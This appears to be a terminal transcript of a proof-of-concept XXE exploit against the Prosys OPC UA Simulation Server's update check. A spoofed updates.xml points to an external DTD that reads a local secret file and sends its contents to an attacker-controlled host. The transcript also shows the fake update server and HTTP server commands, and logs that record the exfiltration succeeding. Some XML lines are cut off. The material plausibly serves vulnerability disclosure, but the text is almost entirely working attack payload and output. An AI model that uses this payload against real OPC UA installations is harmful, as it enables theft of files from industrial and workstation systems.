 cat update.xml
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "HTTP://downloads.prosysopc.com/XXE.dtd">
<data>&send;</data>
<updateDescriptor baseUrl="">
  <entry targetMediaFileId="1116" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simu
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="61" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simula
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="osx-bundle" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-u
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="1117" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simu
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="985" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simul
    <comment language="en" />
  </entry>
  <entry targetMediaFileId="1112" updatableVersionMin="" updatableVersionMax="" fileName="prosys-opc-ua-simu
    <comment language="en" />
  </entry>
</updateDescriptor>
cat XXE.dtd
<!ENTITY % file SYSTEM "file:///C:/Users/user/Desktop/secret.txt">
<!ENTITY % all "<!ENTITY send SYSTEM 'HTTP://downloads.prosysopc.com/%file;'>">
%all;
sudo python3 fakeserver.py
Enter PEM pass phrase:
Someone asked for something...
GET /opcua/updates/SimulationServer/v5/updates.xml HTTP/1.1
10.137.0.29 - - [07/Jan/2023 00:08:00] "GET /opcua/updates/SimulationServer/v5/updates.xml HTTP/1.1" 200 -
sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.137.0.29 - - [07/Jan/2023 00:08:00] "GET /XXE.dtd HTTP/1.1" 200 -
10.137.0.29 - - [07/Jan/2023 00:08:00] code 404, message File not found
10.137.0.29 - - [07/Jan/2023 00:08:00] "GET /testsecret HTTP/1.1" 404 -